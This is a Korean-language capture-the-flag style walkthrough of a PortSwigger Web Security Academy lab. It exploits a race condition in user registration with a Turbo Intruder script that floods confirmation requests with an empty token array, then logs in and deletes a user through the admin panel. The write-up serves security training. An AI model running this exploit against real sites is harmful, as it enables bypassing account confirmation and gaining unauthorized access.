
- 파이썬 코드를 수정한다. 다음과 같이 수정하였다.
- 총 20번 시도한다. 각 시도별로 username을 다르게 한다.
- 각 시도별로 동일한 gate를 사용한다.
- 하나의 유저 등록요청(register요청)에 대해 50번의 confirm요청을 보낸다. (레이스 윈도우에 confirm요청이 들어갈 확률을 높이기 위함이다. 버퍼오버플로우의 NOP 썰매와도 비슷한 테크닉으로 보인다.)
- confirmationReq 문자열에는 탭이 들어가지 않도록 주의한다. 예를 들어, Host 헤더앞에 탭이 들어가지 않도록 한다. 탭이 그대로 HTTP요청에 반영되기 때문이다.
def queueRequests(target, wordlists):

    # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
    # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
    # for more information, check out https://portswigger.net/research/smashing-the-state-machine
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=1,
                           engine=Engine.BURP2
                           )

    confirmationReq = '''POST /confirm?token[]= HTTP/2
Host: 0a8d0043030e120081abd0cf00450062.web-security-academy.net
Cookie: phpsessionid=fJL0F9KqEELmeszsU74yM4FWOGFLObtP
Content-Length: 0

'''

    # the 'gate' argument withholds part of each request until openGate is invoked
    # if you see a negative timestamp, the server responded before the request was complete
    for attempt in range(20):
        currentAttempt = str(attempt)
        username = 'User' + currentAttempt

        # queue a single registration request
        engine.queue(target.req, username, gate=currentAttempt)

        # queue 50 confirmation requests - note that this will probably sent in two separate packets
        for i in range(50):
            engine.queue(confirmationReq, gate=currentAttempt)

        # send all the queued requests for this attempt
        engine.openGate(currentAttempt)


def handleResponse(req, interesting):
    table.add(req)
-
Attack 을 눌러서 공격을 수행해본다.
-
공격이 성공하면 테이블에 200응답을 회신한 요청이 나타난다. 그 중에서
Account registration for user <USERNAME> successful메세지가 출력되는 응답을 찾는다.


- 해당 유저로 로그인해서 관리자 패널로 들어가서 carlos 유저를 삭제하면 문제가 풀린다.